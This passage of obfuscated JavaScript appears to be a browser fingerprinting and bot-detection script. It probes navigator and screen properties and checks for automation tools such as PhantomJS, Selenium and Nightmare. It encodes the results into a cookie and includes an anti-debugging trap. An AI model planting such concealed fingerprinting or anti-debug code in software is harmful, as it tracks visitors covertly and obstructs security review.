_0x556440=_0x1d91d5[_0xde5d('0x52', '\x57\x75\x35\x48')](_0x1d335f);continue;case'\x37':var _0x33dde1=_0x26785c[_0xde5d('0x53', '\x6e\x79\x6b\x67')]();continue;case'\x38':_0xe5dd[_0xde5d('0x54', '\x59\x6f\x56\x6b')]();continue;case'\x39':var _0x2e0c0b=_0x4d5288[_0xde5d('0x55', '\x41\x50\x78\x69')](0x0,0x1);continue;case'\x31\x30':_0xe5dd[_0xde5d('0x56', '\x4c\x6c\x49\x7a')](_0x1d91d5[_0xde5d('0x57', '\x55\x63\x74\x23')](btoa,_0x25e420));continue;case'\x31\x31':for(var _0x16c6d8=0x0;_0x1d91d5[_0xde5d('0x58', '\x56\x56\x32\x52')](_0x16c6d8,_0x556440[_0xde5d('0x59', '\x30\x42\x6b\x55')]);_0x16c6d8++){_0x26785c[_0x16c6d8]=_0x1d91d5[_0xde5d('0x47', '\x72\x21\x31\x32')](_0x2f3b44,_0x1d91d5[_0xde5d('0x5a', '\x5b\x78\x49\x32')](_0x25e420,_0x556440[_0x16c6d8]));}continue;case'\x31\x32':var _0x9fe349='\x42\x26\x88\x93\x72\x05\x50\x72';var _0xbc5990='';var _0xc467e7='';for (var _0x4ae22a=0x0;_0x4ae22a<0x6;_0x4ae22a++){_0xbc5990+=_0x9fe349[_0x4ae22a];}for (var _0x7010e4=0x6;_0x7010e4<_0x9fe349['\x6c\x65\x6e\x67\x74\x68'];_0x7010e4++){_0xc467e7+=_0x9fe349[_0x7010e4];}var _0xc77486='\xeb\xe5\x4f\x04\x4d\x20\x1d\x1e';var _0x4ed8de='';var _0xc21eca='';for (var _0x9b65f5=0x0;_0x9b65f5<0x6;_0x9b65f5++){_0x4ed8de+=_0xc77486[_0x9b65f5];}for (var _0xa9cf53=0x6;_0xa9cf53<_0xc77486['\x6c\x65\x6e\x67\x74\x68'];_0xa9cf53++){_0xc21eca+=_0xc77486[_0xa9cf53];}var _0xe2232c='\x2d\x9f\xd0\x9c\x5a\xf6\x13\xd4';var _0x88cf31='';var _0x746acf='';for (var _0xcbd975=0x0;_0xcbd975<0x5;_0xcbd975++){_0x88cf31+=_0xe2232c[_0xcbd975];}for (var _0x658279=0x5;_0x658279<_0xe2232c['\x6c\x65\x6e\x67\x74\x68'];_0x658279++){_0x746acf+=_0xe2232c[_0x658279];}var _0xabaa9f=_0xde5d('0x5b', _0x4ed8de+_0xc21eca);continue;case'\x31\x33':var _0x43f0b4;continue;case'\x31\x34':_0x1d91d5[_0xde5d('0x5c', '\x68\x54\x5e\x38')](_0x5117b7);continue;case'\x31\x35':for(var _0x16c6d8=0x0;_0x1d91d5[_0xde5d('0x5d', '\x21\x33\x75\x55')](_0x16c6d8,_0xabaa9f[_0xde5d('0x5e', '\x64\x21\x54\x24')]);_0x16c6d8++){_0x59acef+=_0x1d91d5[_0xde5d('0x5f', '\x21\x30\x52\x36')](_0xabaa9f[_0xde5d('0x60', '\x4b\x56\x4f\x4b')](_0x16c6d8),_0x33dde1[_0xde5d('0x61', '\x65\x42\x5b\x79')](_0x1d91d5[_0xde5d('0x62', '\x53\x29\x39\x40')](_0x16c6d8,_0x33dde1[_0xde5d('0x63', '\x38\x25\x28\x4e')])))[_0xde5d('0x64', '\x56\x56\x32\x52')](0x10);}continue;case'\x31\x36':var _0x4d5288=_0xde5d('0x65', '\x21\x42\x38\x2a');continue;}break;}}function _0x2f3b44(_0x52a0b5){var _0xba036e=0x0;for(var _0x2bcb19=0x0;_0x1b9fa4[_0xde5d('0x66', '\x66\x6d\x68\x35')](_0x2bcb19,_0x52a0b5[_0xde5d('0x67', '\x38\x59\x28\x21')]);_0x2bcb19++){_0xba036e+=_0x52a0b5[_0xde5d('0x68', '\x53\x34\x35\x73')](_0x2bcb19);}_0x1b9fa4[_0xde5d('0x69', '\x21\x42\x38\x2a')](_0x5117b7);return _0xba036e;}function _0x4c070f(_0x2384cf,_0x1ac3f2,_0x601c40){var _0x1a64ea={'\x4a\x6f\x48':function _0x3f226f(_0x3bf2e1,_0x439440){return _0x3bf2e1+_0x439440;},'\x56\x54\x56':function _0x24deaf(_0x285eee,_0x507212){return _0x285eee+_0x507212;},'\x59\x73\x74':function _0x5d8a60(_0x60d95f,_0x12b0da){return _0x60d95f+_0x12b0da;},'\x6c\x79\x4a':function _0x4f5a25(_0x1921a1,_0x15b715){return _0x1921a1<_0x15b715;},'\x77\x70\x4a':function _0x1d612d(_0x5f0f8d,_0x496b46){return _0x5f0f8d+_0x496b46;},'\x6f\x46\x4b':function _0x5e45eb(_0x28e9c7,_0x251f0c){return _0x28e9c7*_0x251f0c;}};var _0x32f52a=_0xde5d('0x6a', '\x55\x47\x76\x44')[_0xde5d('0x6b', '\x64\x21\x54\x24')]('\x7c'),_0x3d39b6=0x0;while(!![]){switch(_0x32f52a[_0x3d39b6++]){case'\x30':var _0x544ed4='';continue;case'\x31':var _0x44dd6b='';continue;case'\x32':var _0x5850f2=_0xde5d('0x6c', '\x5b\x78\x49\x32');continue;case'\x33':for(var _0x156d34=0x6;_0x156d34<_0x5850f2[_0xde5d('0x6d', '\x57\x40\x43\x4f')];_0x156d34++){_0x544ed4+=_0x5850f2[_0x156d34];}continue;case'\x34':_0x1b9877[_0xde5d('0x6e', '\x56\x56\x32\x52')]=_0x1a64ea[_0xde5d('0x6f', '\x67\x44\x66\x4d')](_0x1a64ea[_0xde5d('0x70', '\x5b\x78\x49\x32')](_0x1a64ea[_0xde5d('0x71', '\x55\x47\x76\x44')](_0x1a64ea[_0xde5d('0x72', '\x53\x34\x35\x73')](_0x2384cf,'\x3d'),_0x1ac3f2),_0x44dd6b),_0xde5d('0x73', '\x61\x6f\x41\x56'));continue;case'\x35':var _0x205b9e='';continue;case'\x36':for(var _0x4da2af=0x0;_0x1a64ea[_0xde5d('0x74', '\x59\x6f\x56\x6b')](_0x4da2af,0x6);_0x4da2af++){_0x205b9e+=_0x5850f2[_0x4da2af];}continue;case'\x37':if(_0x601c40){var _0x59ecdd=new _0x56b676[_0xde5d('0x75', '\x57\x75\x35\x48')]();_0x59ecdd[_0xde5d('0x76', '\x68\x54\x5e\x38')](_0x1a64ea[_0xde5d('0x77', '\x79\x73\x5a\x4e')](_0x59ecdd[_0xde5d('0x78', '\x79\x73\x5a\x4e')](),_0x1a64ea[_0xde5d('0x79', '\x47\x6e\x28\x48')](_0x601c40,0x3e8)));var _0x44dd6b=_0x1a64ea[_0xde5d('0x7a', '\x4b\x34\x51\x33')](_0xde5d('0x7b', '\x41\x50\x78\x69'),_0x59ecdd[_0xde5d('0x7c', '\x38\x47\x5b\x79')]());}continue;}break;}}function _0x2ebd60(){var _0x3b619a={'\x55\x4e\x63':function _0x244ca9(_0x3bc0e2,_0x591b0a){return _0x1b9fa4[_0xde5d('0x7d', '\x38\x59\x28\x21')](_0x3bc0e2,_0x591b0a);},'\x6c\x6d\x72':function _0x3b3153(_0x7ad351,_0x2ddb50){return _0x1b9fa4[_0xde5d('0x7e', '\x52\x5d\x50\x59')](_0x7ad351,_0x2ddb50);},'\x4d\x43\x72':function _0xb51a0a(_0x213bc0,_0x151106){return _0x1b9fa4[_0xde5d('0x7f', '\x65\x42\x5b\x79')](_0x213bc0,_0x151106);},'\x6f\x52\x44':function _0x299823(_0x188f70,_0x230855){return _0x1b9fa4[_0xde5d('0x80', '\x2a\x50\x35\x45')](_0x188f70,_0x230855);},'\x68\x62\x6b':function _0x63d738(_0x3fdc4a,_0x3abc9d){return _0x1b9fa4[_0xde5d('0x81', '\x42\x61\x24\x33')](_0x3fdc4a,_0x3abc9d);}};function _0x5e0fc4(_0xea1369){if(_0x3b619a[_0xde5d('0x82', '\x57\x40\x43\x4f')]((''+_0x3b619a[_0xde5d('0x83', '\x53\x29\x39\x40')](_0xea1369,_0xea1369))[_0xde5d('0x84', '\x4b\x56\x4f\x4b')],0x1)||_0x3b619a[_0xde5d('0x85', '\x5b\x2a\x74\x33')](_0x3b619a[_0xde5d('0x86', '\x53\x29\x39\x40')](_0xea1369,0x14),0x0)){(function(){}[_0xde5d('0x87', '\x64\x21\x54\x24')](_0xde5d('0x88', '\x44\x4d\x42\x24'))());}else{(function(){}[_0xde5d('0x89', '\x57\x5e\x6c\x56')](_0xde5d('0x8a', '\x52\x5d\x50\x59'))());}return _0x3b619a[_0xde5d('0x8b', '\x57\x40\x43\x4f')](_0x5e0fc4,++_0xea1369);}try{return _0x1b9fa4[_0xde5d('0x8c', '\x72\x21\x31\x32')](_0x5e0fc4,0x0);}catch(_0x5c575f){}};function _0x5117b7(){if(_0x1b9fa4[_0xde5d('0x8d', '\x53\x34\x35\x73')](_0x1b9fa4[_0xde5d('0x8e', '\x57\x5e\x6c\x56')](new _0x56b676[_0xde5d('0x8f', '\x79\x78\x4c\x6e')]()[_0xde5d('0x90', '\x53\x29\x39\x40')](),_0x59c207),0x1f4)){_0x1b9fa4[_0xde5d('0x91', '\x38\x25\x28\x4e')](_0x2ebd60);}}function _0xa8c3fb(_0x56e380){var _0x4515c3='';var _0x1cf233=new Array();for(var _0x159229=0x0;_0x1b9fa4[_0xde5d('0x92', '\x61\x51\x6d\x6b')](_0x159229,_0x56e380[_0xde5d('0x46', '\x56\x56\x32\x52')]);_0x159229++){var _0x16d6c8=_0x56e380[_0x159229][0x0];var _0x269d33=_0x56e380[_0x159229][0x2];switch(_0x56e380[_0x159229][0x1]){case _0xde5d('0x93', '\x4f\x79\x5d\x5e'):try{if(typeof _0x1b9fa4[_0xde5d('0x94', '\x35\x73\x33\x6f')](_0x269d33)!==_0xde5d('0x95', '\x68\x74\x63\x23')){_0x1cf233[_0x1cf233[_0xde5d('0x96', '\x52\x5d\x50\x59')]]=_0x1b9fa4[_0xde5d('0x97', '\x4b\x56\x4f\x4b')](_0x35143e,_0x1b9fa4[_0xde5d('0x98', '\x30\x42\x6b\x55')](_0x16d6c8,_0xde5d('0x99', '\x4b\x34\x51\x33')));}else{_0x1cf233[_0x1cf233[_0xde5d('0x9a', '\x61\x6f\x41\x56')]]=_0x1b9fa4[_0xde5d('0x30', '\x52\x5d\x50\x59')](_0x35143e,_0x1b9fa4[_0xde5d('0x9b', '\x68\x54\x5e\x38')](_0x16d6c8,_0xde5d('0x9c', '\x21\x42\x38\x2a')));}}catch(_0x346f24){_0x1cf233[_0x1cf233[_0xde5d('0x9d', '\x61\x51\x6d\x6b')]]=_0x1b9fa4[_0xde5d('0x9e', '\x7a\x23\x46\x64')](_0x35143e,_0x1b9fa4[_0xde5d('0x9f', '\x52\x5d\x50\x59')](_0x16d6c8,_0xde5d('0xa0', '\x64\x21\x54\x24')));}break;case _0xde5d('0xa1', '\x53\x34\x35\x73'):try{try{_0x4515c3=_0x1b9fa4[_0xde5d('0xa2', '\x53\x34\x35\x73')](_0x269d33);if(_0x1b9fa4[_0xde5d('0xa3', '\x61\x51\x6d\x6b')](typeof _0x4515c3,_0xde5d('0xa4', '\x21\x30\x52\x36'))){_0x1cf233[_0x1cf233[_0xde5d('0x3a', '\x21\x30\x52\x36')]]=_0x1b9fa4[_0xde5d('0xa5', '\x4c\x6c\x49\x7a')](_0x35143e,_0x1b9fa4[_0xde5d('0xa6', '\x4b\x56\x4f\x4b')](_0x16d6c8,_0xde5d('0xa7', '\x6e\x79\x6b\x67')));}else if(_0x4515c3===null){_0x1cf233[_0x1cf233[_0xde5d('0xa8', '\x6e\x79\x6b\x67')]]=_0x1b9fa4[_0xde5d('0xa9', '\x38\x59\x28\x21')](_0x35143e,_0x1b9fa4[_0xde5d('0xaa', '\x21\x33\x75\x55')](_0x16d6c8,_0xde5d('0xab', '\x53\x34\x35\x73')));}else{_0x1cf233[_0x1cf233[_0xde5d('0xac', '\x42\x61\x24\x33')]]=_0x1b9fa4[_0xde5d('0xad', '\x52\x5d\x50\x59')](_0x35143e,_0x1b9fa4[_0xde5d('0xae', '\x55\x63\x74\x23')](_0x16d6c8,'\x3d')+_0x4515c3[_0xde5d('0xaf', '\x68\x54\x5e\x38')]());}}catch(_0x5d1ee1){_0x1cf233[_0x1cf233[_0xde5d('0xac', '\x42\x61\x24\x33')]]=_0x1b9fa4[_0xde5d('0xb0', '\x6a\x78\x6f\x68')](_0x35143e,_0x1b9fa4[_0xde5d('0xb1', '\x31\x28\x4b\x25')](_0x16d6c8,_0xde5d('0xb2', '\x6d\x63\x64\x6c')));break;}break;}catch(_0x22070a){_0x1cf233[_0x1cf233[_0xde5d('0xb3', '\x31\x28\x4b\x25')]]=_0x1b9fa4[_0xde5d('0xb4', '\x44\x4d\x42\x24')](_0x35143e,_0x1b9fa4[_0xde5d('0xb5', '\x7a\x23\x46\x64')](_0x1b9fa4[_0xde5d('0xb6', '\x5b\x78\x49\x32')](_0x16d6c8,'\x3d'),_0x22070a));}break;case _0xde5d('0xb7', '\x2a\x50\x35\x45'):try{var _0x54a887=_0xde5d('0xb8', '\x4b\x56\x4f\x4b')[_0xde5d('0xf', '\x6a\x78\x6f\x68')]('\x7c'),_0x16ed3f=0x0;while(!![]){switch(_0x54a887[_0x16ed3f++]){case'\x30':for(var _0xcaa38=0x0;_0x1b9fa4[_0xde5d('0xb9', '\x21\x33\x75\x55')](_0xcaa38,_0x24949a[_0xde5d('0xba', '\x72\x21\x31\x32')][_0xde5d('0xbb', '\x59\x6f\x56\x6b')]);_0xcaa38++){var _0x1f590c=_0xde5d('0xbc', '\x6f\x6e\x34\x44')[_0xde5d('0x38', '\x4b\x34\x51\x33')]('\x7c'),_0x5ceb4c=0x0;while(!![]){switch(_0x1f590c[_0x5ceb4c++]){case'\x30':if(_0x1b9fa4[_0xde5d('0xbd', '\x2a\x50\x35\x45')](_0x5e93ec[_0xde5d('0xbe', '\x61\x51\x6d\x6b')](_0x536fb7),0x0)){_0x5e93ec[_0xde5d('0xbf', '\x56\x56\x32\x52')](_0x536fb7);}continue;case'\x31':var _0x3ff850=_0x24949a[_0xde5d('0xc0', '\x56\x56\x32\x52')][_0xcaa38][_0xde5d('0xc1', '\x61\x51\x6d\x6b')];continue;case'\x32':var _0x536fb7=_0xde5d('0xc2', '\x64\x21\x54\x24');continue;case'\x33':if(_0x1b9fa4[_0xde5d('0xc3', '\x6f\x6e\x34\x44')](typeof _0x24949a[_0xde5d('0xc4', '\x21\x33\x75\x55')][_0xcaa38],_0xde5d('0xc5', '\x4b\x56\x4f\x4b'))){_0x1cf233[_0x1cf233[_0xde5d('0xc6', '\x66\x61\x48\x33')]]=_0x1b9fa4[_0xde5d('0xc7', '\x21\x30\x52\x36')](_0x35143e,_0xde5d('0xc8', '\x53\x29\x39\x40'));break;}continue;case'\x34':if(typeof _0x3ff850===_0xde5d('0xc9', '\x5b\x2a\x74\x33')){_0x536fb7=_0xde5d('0xca', '\x44\x4d\x42\x24');}else if(_0x1b9fa4[_0xde5d('0xcb', '\x6f\x6e\x34\x44')](_0x3ff850[_0xde5d('0xcc', '\x31\x28\x4b\x25')]('\x2e')[_0xde5d('0xcd', '\x53\x29\x39\x40')],0x1)){_0x536fb7=_0x3ff850[_0xde5d('0xce', '\x4f\x79\x5d\x5e')]('\x2e')[_0xde5d('0xcf', '\x64\x21\x54\x24')]();}continue;}break;}}continue;case'\x31':try{var _0x52454d=_0x24949a[_0xde5d('0xc0', '\x56\x56\x32\x52')][_0xde5d('0x63', '\x38\x25\x28\x4e')];if(_0x52454d==0x0||_0x1b9fa4[_0xde5d('0xd0', '\x64\x21\x54\x24')](_0x52454d,null)){_0x1cf233[_0x1cf233[_0xde5d('0xd1', '\x7a\x23\x46\x64')]]=_0x1b9fa4[_0xde5d('0xd2', '\x68\x74\x63\x23')](_0x35143e,_0xde5d('0xd3', '\x6a\x78\x6f\x68'));break;}}catch(_0x123d13){_0x1cf233[_0x1cf233[_0xde5d('0xd4', '\x72\x21\x31\x32')]]=_0x35143e(_0xde5d('0xd5', '\x79\x73\x5a\x4e'));break;}continue;case'\x32':var _0x5e93ec=[];continue;case'\x33':try{_0xcaa38=_0x5e93ec[_0xde5d('0xd6', '\x21\x33\x75\x55')]('\x69');}catch(_0x4eb30c){_0x1cf233[_0x1cf233[_0xde5d('0xd7', '\x79\x73\x5a\x4e')]]=_0x1b9fa4[_0xde5d('0xd8', '\x4c\x6c\x49\x7a')](_0x35143e,_0xde5d('0xd9', '\x38\x47\x5b\x79'));break;}continue;case'\x34':for(var _0xcaa38=0x0;_0x1b9fa4[_0xde5d('0xda', '\x6a\x78\x6f\x68')](_0xcaa38,_0x5e93ec[_0xde5d('0xcd', '\x53\x29\x39\x40')]);_0xcaa38++){_0x1cf233[_0x1cf233[_0xde5d('0xdb', '\x47\x6e\x28\x48')]]=_0x1b9fa4[_0xde5d('0xdc', '\x4c\x6c\x49\x7a')](_0x35143e,_0x1b9fa4[_0xde5d('0xdd', '\x53\x34\x35\x73')](_0xde5d('0xde', '\x53\x34\x35\x73'),_0x5e93ec[_0xcaa38]));}continue;}break;}}catch(_0x12d9fd){_0x1cf233[_0x1cf233[_0xde5d('0x59', '\x30\x42\x6b\x55')]]=_0x1b9fa4[_0xde5d('0xdf', '\x53\x29\x39\x40')](_0x35143e,_0x1b9fa4[_0xde5d('0xe0', '\x64\x21\x54\x24')](_0xde5d('0xe1', '\x42\x61\x24\x33'),_0x12d9fd));}break;case _0xde5d('0xe2', '\x31\x28\x4b\x25'):if(_0x1b9fa4[_0xde5d('0xe3', '\x52\x5d\x50\x59')](_0x16d6c8,_0xde5d('0xe4', '\x72\x21\x31\x32'))){try{var _0x4cdb51='';var _0x267366=navigator[_0xde5d('0xe5', '\x52\x5d\x50\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xe6', '\x68\x74\x63\x23')](_0x267366)){_0x4cdb51=_0xde5d('0xe7', '\x55\x47\x76\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xe8', '\x42\x61\x24\x33')](_0x267366)){_0x4cdb51=_0xde5d('0xe9', '\x4b\x56\x4f\x4b');}else{_0x4cdb51=_0xde5d('0xea', '\x30\x42\x6b\x55');}_0x1cf233[_0x1cf233[_0xde5d('0xeb', '\x44\x4d\x42\x24')]]=_0x1b9fa4[_0xde5d('0xec', '\x5a\x70\x56\x6e')](_0x35143e,_0x1b9fa4[_0xde5d('0xed', '\x38\x25\x28\x4e')](_0x16d6c8,'\x3d')+_0x4cdb51);}catch(_0x5baf83){_0x1cf233[_0x1cf233[_0xde5d('0xee', '\x5b\x2a\x74\x33')]]=_0x1b9fa4[_0xde5d('0xef', '\x21\x30\x52\x36')](_0x35143e,_0x1b9fa4[_0xde5d('0xf0', '\x47\x6e\x28\x48')](_0x1b9fa4[_0xde5d('0xf1', '\x6d\x63\x64\x6c')](_0x16d6c8,_0xde5d('0xf2', '\x38\x59\x28\x21')),_0x5baf83[_0xde5d('0xf3', '\x53\x29\x39\x40')]()));}}break;}_0x1b9fa4[_0xde5d('0xf4', '\x41\x50\x78\x69')](_0x5117b7);}return _0x1cf233[_0xde5d('0xf5', '\x6a\x78\x6f\x68')]();}var _0xd9cb9a=[[_0xde5d('0xf6', '\x42\x61\x24\x33'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){return navigator;}],[_0xde5d('0xf8', '\x21\x33\x75\x55'),_0xde5d('0xf9', '\x21\x30\x52\x36'),function(){return navigator[_0xde5d('0xfa', '\x68\x74\x63\x23')];}],[_0xde5d('0xfb', '\x47\x6e\x28\x48'),_0xde5d('0xfc', '\x7a\x23\x46\x64'),function(){return navigator[_0xde5d('0xfd', '\x7a\x23\x46\x64')];}],[_0xde5d('0xfe', '\x6d\x63\x64\x6c'),_0xde5d('0xff', '\x55\x63\x74\x23'),function(){return _0x1b9fa4[_0xde5d('0x100', '\x5b\x78\x49\x32')](navigator[_0xde5d('0x101', '\x6a\x78\x6f\x68')][_0xde5d('0xee', '\x5b\x2a\x74\x33')],0x0);}],[_0xde5d('0x102', '\x59\x6f\x56\x6b'),_0xde5d('0x103', '\x4b\x56\x4f\x4b'),function(){return navigator[_0xde5d('0x104', '\x64\x21\x54\x24')];}],[_0xde5d('0x105', '\x38\x25\x28\x4e'),_0xde5d('0x106', '\x2a\x50\x35\x45'),function(){return navigator[_0xde5d('0x107', '\x55\x63\x74\x23')];}],[_0xde5d('0x108', '\x2a\x50\x35\x45'),_0xde5d('0x109', '\x66\x61\x48\x33'),function(){}],[_0xde5d('0x10a', '\x57\x40\x43\x4f'),_0xde5d('0x10b', '\x21\x33\x75\x55'),function(){var _0x4e099c=ActiveXObject;return _0x4e099c;}],[_0xde5d('0x10c', '\x44\x4d\x42\x24'),_0xde5d('0x10d', '\x35\x73\x33\x6f'),function(){var _0x1d8be8=webkitURL;return _0x1d8be8;}],[_0xde5d('0x10e', '\x31\x28\x4b\x25'),_0xde5d('0x10f', '\x59\x6f\x56\x6b'),function(){var _0x16f9bc=_phantom;return _0x16f9bc;}],[_0xde5d('0x110', '\x61\x51\x6d\x6b'),_0xde5d('0x111', '\x6a\x78\x6f\x68'),function(){var _0x5c47a4=callPhantom;return _0x5c47a4;}],[_0xde5d('0x112', '\x56\x56\x32\x52'),_0xde5d('0x10b', '\x21\x33\x75\x55'),function(){var _0x23425c=chrome;return _0x23425c;}],[_0xde5d('0x113', '\x47\x6e\x28\x48'),_0xde5d('0x114', '\x5b\x2a\x74\x33'),function(){var _0x528ac6=yandex;return _0x528ac6;}],[_0xde5d('0x115', '\x55\x47\x76\x44'),_0xde5d('0x116', '\x67\x44\x66\x4d'),function(){var _0x389016=opera;return _0x389016;}],[_0xde5d('0x117', '\x54\x6a\x6a\x37'),_0xde5d('0x118', '\x6d\x63\x64\x6c'),function(){var _0x171dce=opr;return _0x171dce;}],[_0xde5d('0x119', '\x56\x56\x32\x52'),_0xde5d('0x11a', '\x4b\x56\x4f\x4b'),function(){var _0x468844=safari;return _0x468844;}],[_0xde5d('0x11b', '\x67\x44\x66\x4d'),_0xde5d('0x11c', '\x74\x31\x44\x38'),function(){var _0x1d1dce=awesomium;return _0x1d1dce;}],[_0xde5d('0x11d', '\x21\x30\x52\x36'),_0xde5d('0x11e', '\x55\x47\x76\x44'),function(){var _0x5bfc7d=puffinDevice;return _0x5bfc7d;}],[_0xde5d('0x11f', '\x55\x47\x76\x44'),_0xde5d('0x120', '\x30\x42\x6b\x55'),function(){var _0x239345=__nightmare;return _0x239345;}],[_0xde5d('0x121', '\x57\x75\x35\x48'),_0xde5d('0x122', '\x6e\x79\x6b\x67'),function(){var _0x54137a=domAutomation;return _0x54137a;}],[_0xde5d('0x123', '\x65\x42\x5b\x79'),_0xde5d('0x10d', '\x35\x73\x33\x6f'),function(){var _0x394cb4=domAutomationController;return _0x394cb4;}],[_0xde5d('0x124', '\x56\x56\x32\x52'),_0xde5d('0x111', '\x6a\x78\x6f\x68'),function(){var _0x2909f2=_Selenium_IDE_Recorder;return _0x2909f2;}],[_0xde5d('0x125', '\x59\x6f\x56\x6b'),_0xde5d('0x126', '\x47\x6e\x28\x48'),function(){return document[_0xde5d('0x127', '\x4c\x6c\x49\x7a')];}],[_0xde5d('0x128', '\x41\x50\x78\x69'),_0xde5d('0x93', '\x4f\x79\x5d\x5e'),function(){return document[_0xde5d('0x129', '\x66\x6d\x68\x35')];}],[_0xde5d('0x12a', '\x79\x78\x4c\x6e'),_0xde5d('0x12b', '\x44\x4d\x42\x24'),function(){return process[_0xde5d('0x12c', '\x30\x42\x6b\x55')];}],[_0xde5d('0x12d', '\x55\x63\x74\x23'),_0xde5d('0x12e', '\x53\x34\x35\x73'),function(){return global[_0xde5d('0x12f', '\x6e\x79\x6b\x67')];}],[_0xde5d('0x130', '\x41\x50\x78\x69'),_0xde5d('0x131', '\x7a\x23\x46\x64'),function(){return global[_0xde5d('0x132', '\x47\x6e\x28\x48')];}],[_0xde5d('0x133', '\x21\x30\x52\x36'),_0xde5d('0x134', '\x55\x63\x74\x23'),function(){return WebAssembly;}],[_0xde5d('0x135', '\x35\x73\x33\x6f'),_0xde5d('0x136', '\x42\x61\x24\x33'),function(){return _0x1b9fa4[_0xde5d('0x137', '\x57\x75\x35\x48')](require,'\x66\x73');}],[_0xde5d('0x138', '\x53\x29\x39\x40'),_0xde5d('0x139', '\x47\x6e\x28\x48'),function(){return _0x1b9fa4[_0xde5d('0x13a', '\x38\x47\x5b\x79')](globalThis,global);}],[_0xde5d('0x13b', '\x21\x42\x38\x2a'),_0xde5d('0x13c', '\x6d\x63\x64\x6c'),function(){return window[_0xde5d('0x13d', '\x72\x21\x31\x32')]();}],[_0xde5d('0x13e', '\x44\x4d\x42\x24'),_0xde5d('0x13f', '\x79\x78\x4c\x6e'),function(){return navigator[_0xde5d('0x140', '\x21\x33\x75\x55')];}],[_0xde5d('0x141', '\x5b\x2a\x74\x33'),_0xde5d('0x142', '\x41\x50\x78\x69'),function(){return navigator[_0xde5d('0x143', '\x41\x50\x78\x69')];}],[_0xde5d('0x144', '\x72\x21\x31\x32'),_0xde5d('0x145', '\x2a\x50\x35\x45'),function(){return navigator[_0xde5d('0x146', '\x6d\x63\x64\x6c')];}],[_0xde5d('0x147', '\x5b\x2a\x74\x33'),_0xde5d('0x148', '\x79\x73\x5a\x4e'),function(){return _0x1b9fa4[_0xde5d('0x149', '\x21\x42\x38\x2a')](navigator[_0xde5d('0x14a', '\x31\x28\x4b\x25')],'\x43');}],[_0xde5d('0x14b', '\x79\x78\x4c\x6e'),_0xde5d('0x14c', '\x41\x50\x78\x69'),function(){window[_0xde5d('0x14d', '\x5b\x78\x49\x32')]=Object[_0xde5d('0x14e', '\x72\x21\x31\x32')](window);return window[_0xde5d('0x14f', '\x42\x61\x24\x33')][_0xde5d('0x150', '\x21\x33\x75\x55')];}],[_0xde5d('0x151', '\x4f\x79\x5d\x5e'),_0xde5d('0xf9', '\x21\x30\x52\x36'),function(){return _0x1b9fa4[_0xde5d('0x152', '\x2a\x50\x35\x45')](window[_0xde5d('0x153', '\x57\x5e\x6c\x56')],0x0);}],[_0xde5d('0x154', '\x42\x61\x24\x33'),_0xde5d('0x155', '\x57\x40\x43\x4f'),function(){return _0x1b9fa4[_0xde5d('0x156', '\x47\x6e\x28\x48')](window[_0xde5d('0x157', '\x66\x6d\x68\x35')],0x0);}],[_0xde5d('0x158', '\x53\x34\x35\x73'),_0xde5d('0x11e', '\x55\x47\x76\x44'),function(){return window[_0xde5d('0x159', '\x6d\x63\x64\x6c')];}],[_0xde5d('0x15a', '\x57\x75\x35\x48'),_0xde5d('0x15b', '\x31\x28\x4b\x25'),function(){return window[_0xde5d('0x15c', '\x55\x63\x74\x23')][_0xde5d('0x15d', '\x53\x34\x35\x73')]();}],[_0xde5d('0x15e', '\x4c\x6c\x49\x7a'),_0xde5d('0x15f', '\x21\x33\x75\x55'),function(){return _0x1b9fa4[_0xde5d('0x160', '\x68\x74\x63\x23')](Boolean,_0x1b9fa4[_0xde5d('0x161', '\x5b\x78\x49\x32')](typeof process,_0xde5d('0x162', '\x53\x34\x35\x73'))&&process[_0xde5d('0x163', '\x5a\x70\x56\x6e')]&&process[_0xde5d('0x164', '\x21\x30\x52\x36')][_0xde5d('0x165', '\x4b\x34\x51\x33')]);}],[_0xde5d('0x166', '\x74\x31\x44\x38'),_0xde5d('0x167', '\x35\x73\x33\x6f'),function(){return document[_0xde5d('0x168', '\x2a\x50\x35\x45')];}],[_0xde5d('0x169', '\x47\x6e\x28\x48'),_0xde5d('0x16a', '\x42\x61\x24\x33'),function(){return eval[_0xde5d('0x16b', '\x67\x44\x66\x4d')]()[_0xde5d('0x16c', '\x5a\x70\x56\x6e')];}],[_0xde5d('0x16d', '\x61\x6f\x41\x56'),_0xde5d('0x16e', '\x72\x21\x31\x32'),function(){return navigator[_0xde5d('0x16f', '\x68\x54\x5e\x38')][_0xde5d('0x170', '\x35\x73\x33\x6f')];}],[_0xde5d('0x171', '\x65\x42\x5b\x79'),_0xde5d('0x172', '\x4b\x34\x51\x33'),function(){return deviceType;}],[_0xde5d('0x173', '\x5b\x2a\x74\x33'),_0xde5d('0x167', '\x35\x73\x33\x6f'),function(){return screen[_0xde5d('0x174', '\x38\x59\x28\x21')];}],[_0xde5d('0x175', '\x41\x50\x78\x69'),_0xde5d('0x176', '\x5b\x2a\x74\x33'),function(){return screen[_0xde5d('0x177', '\x52\x5d\x50\x59')];}],[_0xde5d('0x178', '\x35\x73\x33\x6f'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){var _0x5c938b=eoapi;return _0x5c938b;}],[_0xde5d('0x179', '\x21\x33\x75\x55'),_0xde5d('0x17a', '\x79\x73\x5a\x4e'),function(){var _0x1dfe84=eoapi_VerifyThis;return _0x1dfe84;}],[_0xde5d('0x17b', '\x4f\x79\x5d\x5e'),_0xde5d('0x145', '\x2a\x50\x35\x45'),function(){var _0x132f8f=eoapi_extInvoke;return _0x132f8f;}],[_0xde5d('0x17c', '\x59\x6f\x56\x6b'),_0xde5d('0x120', '\x30\x42\x6b\x55'),function(){var _0x1de58e=eoWebBrowserDispatcher;return _0x1de58e;}],[_0xde5d('0x17d', '\x4c\x6c\x49\x7a'),_0xde5d('0x17e', '\x4c\x6c\x49\x7a'),function(){return window[_0xde5d('0x17f', '\x6e\x79\x6b\x67')];}],[_0xde5d('0x180', '\x21\x42\x38\x2a'),_0xde5d('0x181', '\x30\x42\x6b\x55'),function(){return _0x1b9fa4[_0xde5d('0x182', '\x79\x78\x4c\x6e')](navigator[_0xde5d('0x183', '\x61\x6f\x41\x56')][_0xde5d('0x184', '\x5b\x78\x49\x32')],0x2);}],[_0xde5d('0x185', '\x72\x21\x31\x32'),_0xde5d('0x186', 